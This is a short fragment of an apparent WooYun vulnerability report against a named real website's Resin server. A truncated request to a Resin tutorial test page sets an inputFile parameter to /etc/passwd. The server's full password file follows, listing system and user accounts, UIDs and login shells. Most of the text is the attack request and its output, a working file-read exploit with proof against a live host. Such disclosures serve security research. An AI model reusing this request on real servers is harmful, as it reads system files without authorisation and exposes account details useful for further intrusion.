 www.cjfinancing.com.cn//resin-doc/resource/tutorial/jndi-appconfig/test?inputF
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
pegasus:x:100:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbi
htt:x:101:101:IIIMF Htt:/usr/lib/im:/sbin/nologin
monitor:x:500:501::/home/monitor:/bin/bash
www.wooyun.org